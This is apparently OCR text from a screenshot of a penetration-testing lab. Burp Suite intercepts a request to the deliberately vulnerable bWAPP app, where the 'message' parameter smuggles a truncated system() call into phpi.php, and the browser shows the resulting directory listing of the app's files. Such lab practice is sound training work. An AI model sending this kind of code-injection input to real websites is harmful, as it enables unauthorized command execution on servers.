 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Mon 07:39 1
Automatic suspend
Computer will suspend very soon because of inactivity.
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.2:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/phpi.php?message=system('php - HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.2/bWAPP/phpi.php?message=test
Cookie: PHPSESSID=seq9uhmhjes814ipqoleg17972; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nad
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu bWAPP - PHP Code Injec
192.168.1.2/bWAPP/phpi.php?message=test
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/ PHP Code Injection /
This is just a test page, reflecting back your message...
666 admin aim.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php ba_insecure_login_2.ph
ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php ba_pwd_attacks_1.ph
ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bugs.tx
bugs_owasp_top10_2010.txt captcha.php captcha_box.php clickjacking.php commandi.php commandi_blind.ph
config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.ph
directory_traversal_1.php directory_traversal_2.php documents fonts functions_external.php heartbleed.ph
hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.ph
htmli_post.php htmli_stored.php http_response_splitting.php http_verb_tampering.php images index.php info.ph
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.ph
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.ph
insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php install.ph
insuff_transport_layer_protect.php js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php login.ph
logout.php maili.php manual_interv.php message.txt mysqli_ps.php password_change.php passwords php_cgi.ph
php_eval.php phpi.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.ph
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.ph
secret_change.php secret_html.php security.php security_level_check.php security_level_set.php selections.ph
shell.php sm_cors.php sm_cross_domain_policy.php sm_dos.php sm_dos_1.php sm_dos_2.php sm_ftp.ph
sm_local_priv_esc.php sm_mitm_1.php sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.ph
sm_snmp.php sm_webdav.php sm_xst.php smgmt_admin_portal.php smgmt_cookies_httponly.ph
smgmt_cookies_secure.php smgmt_sessionid_url.php smgmt_strong_sessions.php soap sqli_1.php sqli_2.ph
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solut
Waiting for 192.168.1.2...
Right Ctrl
99+ SRP 12:39 PM
3/11/2019 11